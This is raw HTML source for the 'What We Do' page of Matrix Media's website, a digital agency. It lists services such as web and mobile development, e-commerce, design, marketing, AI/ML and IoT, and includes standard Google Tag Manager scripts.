<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.15.3" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://yourcloudnetwork.net/projects/matrix-new/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yourcloudnetwork.net/projects/matrix-new/wp-json/wp/v2/pages/18" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yourcloudnetwork.net/projects/matrix-new/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://yourcloudnetwork.net/projects/matrix-new/what-we-do/" />
<link rel='shortlink' href='https://yourcloudnetwork.net/projects/matrix-new/?p=18' />
<meta name="generator" content="Elementor 3.15.3; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>
    #button {
  display: inline-block;
  background-color: #164772;
  width: 50px;
  height: 50px;
  text-align: center;
  border-radius: 100px;
  position: fixed;
  bottom: 60px;
  right: 20px;
  transition: background-color .3s, 
    opacity .5s, visibility .5s;
  opacity: 0;
  visibility: hidden;
  z-index: 1000;
}
#button::after {
      content: "";
    background: url(https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/cd-top-arrow.svg) 0 0 no-repeat;
    width: 16px;
    height: 16px;
    position: absolute;
    top: 17px;
    left: 18px;
}
#button:hover {
  cursor: pointer;
  background-color: #3AAFA9;
}
#button:active {
  background-color: #555;
}
#button.show {
  opacity: 1;
  visibility: visible;
}

/* Styles for the content section */

.content {
  width: 77%;
  margin: 50px auto;
  font-family: 'Merriweather', serif;
  font-size: 17px;
  color: #6c767a;
  line-height: 1.9;
}
@media (min-width: 500px) {
  .content {
    width: 43%;
  }
  #button {
    margin: 30px;
  }
}
.content h1 {
  margin-bottom: -10px;
  color: #03a9f4;
  line-height: 1.5;
}
.content h3 {
  font-style: italic;
  color: #96a2a7;
}
</style>
<!-- Google tag (gtag.js) --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-910224191"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-910224191'); </script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WPPDRG6');</script>
<!-- End Google Tag Manager -->
<link rel="icon" href="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/cropped-cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/cropped-cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/cropped-cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/cropped-cropped-logo-270x270.png" />
</head>
<body class="wp-singular page-template page-template-elementor_header_footer page page-id-18 wp-embed-responsive wp-theme-twentytwentyone is-light-theme no-js singular elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-18">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WPPDRG6"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div data-elementor-type="header" data-elementor-id="8" class="elementor elementor-8 elementor-location-header" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-5fd38e6 mxn-header-menu-area elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5fd38e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-9f85aa5" data-id="9f85aa5" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-8bc02bf elementor-widget elementor-widget-shortcode" data-id="8bc02bf" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">[MATRIXEXTERNALMENU]</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<header class="elementor-section elementor-top-section elementor-element elementor-element-2e1da18b elementor-section-content-middle matrix-sticky-effect elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="2e1da18b" data-element_type="section" data-settings="{&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;sticky_effects_offset&quot;:20,&quot;animation&quot;:&quot;fadeIn&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-62dde115" data-id="62dde115" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-41ba5739 matrix-main-logo elementor-widget elementor-widget-image" data-id="41ba5739" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://yourcloudnetwork.net/projects/matrix-new">
							<img src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/MM-logo.svg" title="MM logo" alt="MM logo" loading="lazy" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-052b592 matrix-main-logo matrix-casestudy-logo elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-image" data-id="052b592" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://yourcloudnetwork.net/projects/matrix-new">
							<img width="150" height="150" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/white-logo-150x150.png" class="attachment-thumbnail size-thumbnail wp-image-39189" alt="" srcset="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/white-logo-150x150.png 150w, https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/white-logo-300x300.png 300w, https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/white-logo.png 451w" sizes="(max-width: 150px) 100vw, 150px" style="width:100%;height:100%;max-width:451px" />								</a>
														</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f69c44e matrix-fixed-logo elementor-widget elementor-widget-image" data-id="f69c44e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://yourcloudnetwork.net/projects/matrix-new">
							<img src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/MM-logo-with-text.svg" class="attachment-full size-full wp-image-187" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-65a1ff5c" data-id="65a1ff5c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-0afb1cc elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="0afb1cc" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-405e1b3" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-fc9f4b6" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true" class="r-13v1u17 r-4qtqp9 r-yyyyoo r-16y2uox r-8kz0gk r-dnmrzs r-bnwqim r-1plcrui r-lrvibr r-lrsllp"><g><path d="M14.258 10.152L23.176 0h-2.113l-7.747 8.813L7.133 0H0l9.352 13.328L0 23.973h2.113l8.176-9.309 6.531 9.309h7.133zm-2.895 3.293l-.949-1.328L2.875 1.56h3.246l6.086 8.523.945 1.328 7.91 11.078h-3.246zm0 0"></path></g></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-53bcbdd" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b1441e4" data-id="b1441e4" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-997ce96 elementor-widget elementor-widget-html" data-id="997ce96" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<div class="matrix-extramenu">
<button class="menu-toggle"></button>
</div>		</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</header>
							</div>
				</div>
				<div data-elementor-type="wp-page" data-elementor-id="18" class="elementor elementor-18" data-elementor-post-type="page">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-27a576bb elementor-section-full_width fit-to-screen elementor-section-height-full elementor-section-height-default elementor-section-items-middle" data-id="27a576bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-292aac1b" data-id="292aac1b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-5464b0b6 matrix-mid-screen elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5464b0b6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-7a7c5d94" data-id="7a7c5d94" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-51668a8a matrix-banner-title elementor-widget elementor-widget-heading" data-id="51668a8a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Value-Driven Solutions with a <span>Human Connect </span></h2>		</div>
				</div>
				<div class="elementor-element elementor-element-16b4272d elementor-widget elementor-widget-text-editor" data-id="16b4272d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				We provide digitally aesthetic web and mobile apps, powered by tactical marketing strategies, to invigorate digital growth.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4233282a elementor-widget__width-auto elementor-widget elementor-widget-button" data-id="4233282a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-push" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjM5ODMyIiwidG9nZ2xlIjpmYWxzZX0%3D">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="far fa-play-circle"></i>			</span>
						<span class="elementor-button-text">View Showreel</span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3026b658 matrix-app-box elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3026b658" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-73d23973" data-id="73d23973" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-575b87a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="575b87a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-80c3e0a wedo-box" data-id="80c3e0a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-493fb71 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="493fb71" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="87" height="87" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/w-icon-1.jpg" class="attachment-full size-full wp-image-1440" alt="" style="width:100%;height:100%;max-width:87px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Website  Development</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e0ea88e elementor-widget elementor-widget-text-editor" data-id="e0ea88e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>With more conventional businesses converting to digital, websites still hold the top place in digital visibility. An impactful website along with the right digital strategy is still the most potent approach. Our dynamic and skilled professionals ensure high-quality website and web app development services for business growth. Our optimized applications developed with the latest in technology provide a seamless user journey.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-dba86b7 elementor-widget elementor-widget-image" data-id="dba86b7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://yourcloudnetwork.net/projects/matrix-new/website-development/">
							<img decoding="async" width="60" height="30" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/arrow-2.png" class="attachment-full size-full wp-image-516" alt="" style="width:100%;height:50%;max-width:60px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fd31f9f wedo-box" data-id="fd31f9f" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-89b2512 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="89b2512" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" width="87" height="87" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/w-icon-2.jpg" class="attachment-full size-full wp-image-1476" alt="" style="width:100%;height:100%;max-width:87px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Mobile App  Development</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-14cb2ec elementor-widget elementor-widget-text-editor" data-id="14cb2ec" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				An estimated 7 billion users worldwide will be using mobile apps for day-to-day transactions and varied services in 2021. With app store transactions of $143 billion worldwide in 2020, it is needless to say that apps are rapidly becoming a part of the business transformation for any industry. Our secure and scalable app development solutions are best suited for increasing consumer engagement irrespective of the business type.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-8394263 elementor-widget elementor-widget-image" data-id="8394263" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://yourcloudnetwork.net/projects/matrix-new/mobile-application/">
							<img decoding="async" width="60" height="30" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/arrow-2.png" class="attachment-full size-full wp-image-516" alt="" style="width:100%;height:50%;max-width:60px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-f3c089e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3c089e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-06f652e wedo-box" data-id="06f652e" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-636b432 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="636b432" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="87" height="87" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/w-icon-3.jpg" class="attachment-full size-full wp-image-1477" alt="" style="width:100%;height:100%;max-width:87px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">E-commerce                                                          </h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-6880fac elementor-widget elementor-widget-spacer" data-id="6880fac" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-ee93bf1 elementor-widget elementor-widget-text-editor" data-id="ee93bf1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Ecommerce sales accounted for over 15% of global retail sales with over $4.2 trillion in e-tail sales worldwide. The figures speak for themselves, and if you are not a part of the global D2C transformation, you are losing out on a big chunk of prospective customers. Working with our top-rated e-commerce development team, consultants, and technical outreach, you get online stores that convert. 					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f1830cf elementor-widget elementor-widget-image" data-id="f1830cf" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://yourcloudnetwork.net/projects/matrix-new/ecommerce/">
							<img decoding="async" width="60" height="30" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/arrow-2.png" class="attachment-full size-full wp-image-516" alt="" style="width:100%;height:50%;max-width:60px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a3a7a17 wedo-box" data-id="a3a7a17" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-ed7e357 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="ed7e357" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="87" height="87" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/w-icon-4.jpg" class="attachment-full size-full wp-image-1478" alt="" style="width:100%;height:100%;max-width:87px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Creative Design Services</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-c9ad4d0 elementor-widget elementor-widget-text-editor" data-id="c9ad4d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				Inferior designs lose customers faster than substandard products/services in the digital world. It is a harsh fact that online businesses learn to acknowledge in the long run. A customer-centric design along with a streamlined user experience will ensure longer sessions on your website/app and increase the chances of conversion. We focus on creative synchronous branding on all your digital platforms and even offline.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-5c3e06f elementor-widget elementor-widget-image" data-id="5c3e06f" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://yourcloudnetwork.net/projects/matrix-new/creative-design/">
							<img decoding="async" width="60" height="30" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/arrow-2.png" class="attachment-full size-full wp-image-516" alt="" style="width:100%;height:50%;max-width:60px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4e4a617 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4e4a617" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-71fecac wedo-box" data-id="71fecac" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1a93104 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="1a93104" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="87" height="87" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/w-icon-5.jpg" class="attachment-full size-full wp-image-1479" alt="" style="width:100%;height:100%;max-width:87px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Dedicated  Teams</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-14b316f elementor-widget elementor-widget-text-editor" data-id="14b316f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>Growth-focused agencies do not fancy being bothered with the massive overheads of a digital lab or the hassles of micro-managing tasks and resources. The most favored  solution is to outsource the technical requirements to a qualified &#8216;remote development center&#8217;. Matrix Media provides reliable, scalable, and cost-effective development teams with a range of technical expertise.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-54fa56b elementor-widget elementor-widget-image" data-id="54fa56b" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.developerstohire.com/" target="_blank">
							<img decoding="async" width="60" height="30" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/arrow-2.png" class="attachment-full size-full wp-image-516" alt="" style="width:100%;height:50%;max-width:60px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0ba21a9 wedo-box" data-id="0ba21a9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5b866e0 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="5b866e0" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="87" height="87" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/w-icon-6.jpg" class="attachment-full size-full wp-image-1480" alt="" style="width:100%;height:100%;max-width:87px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Digital  Marketing</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-1de1009 elementor-widget elementor-widget-text-editor" data-id="1de1009" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				<p>The best of your products or services, your splendid new e-store, your exciting new app &#8211; will eventually fade out in the digital space unless they have viewers. Visibility and traffic are the essence of any successful digital business. Our traffic and conversion-centric digital strategy, prepared by our certified professional team, ensures proper brand positioning, social engagement, and revenue growth.</p>					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-83b9958 elementor-widget elementor-widget-image" data-id="83b9958" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://yourcloudnetwork.net/projects/matrix-new/marketing/">
							<img decoding="async" width="60" height="30" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/arrow-2.png" class="attachment-full size-full wp-image-516" alt="" style="width:100%;height:50%;max-width:60px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ddb98cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ddb98cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a4228f5 wedo-box" data-id="a4228f5" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-f923cd0 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="f923cd0" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="80" height="87" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2023/07/ai-icon-1.jpg" class="attachment-full size-full wp-image-42848" alt="" style="width:100%;height:108.75%;max-width:80px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">AI/ML Services</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-51d2821 elementor-widget elementor-widget-text-editor" data-id="51d2821" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				At Matrix Media, we take a collaborative and tailored approach to AI and Machine Learning. We understand that each business has unique challenges and goals, and our team of experts works closely with you to develop customized AI and Machine Learning solutions. From data preparation and model development to deployment and maintenance, we are committed to delivering solutions that meet your specific needs.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-fa658aa elementor-widget elementor-widget-image" data-id="fa658aa" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://yourcloudnetwork.net/projects/matrix-new/ai-ml-services/" target="_blank">
							<img decoding="async" width="60" height="30" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2021/08/arrow-2.png" class="attachment-full size-full wp-image-516" alt="" style="width:100%;height:50%;max-width:60px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0d48c54 wedo-box" data-id="0d48c54" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-dc1e7a5 elementor-position-left elementor-vertical-align-top elementor-widget elementor-widget-image-box" data-id="dc1e7a5" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
			<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="88" height="86" src="https://yourcloudnetwork.net/projects/matrix-new/wp-content/uploads/2023/07/iot-icon-2.jpg" class="attachment-full size-full wp-image-42992" alt="" style="width:100%;height:97.73%;max-width:88px" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">IoT/Embedded Services</h3></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-56eb2f0 elementor-widget elementor-widget-text-editor" data-id="56eb2f0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
								<div class="elementor-text-editor elementor-clearfix">
				In an increasingly interconnected world, the Internet of Things (IoT) and Embedded Systems have emerged as game-changers, revolutionizing industries and opening up new possibilities. At Matrix Media, we harness the power of IoT and Embedded Systems to create ingenious and intelligent solutions that drive digital transformation and empower businesses to thrive in the digital era.					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f5198ef elementor-widget elementor-widget-image" data-id="f5198ef" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;none&quot;}" data-widget_type="image.default">
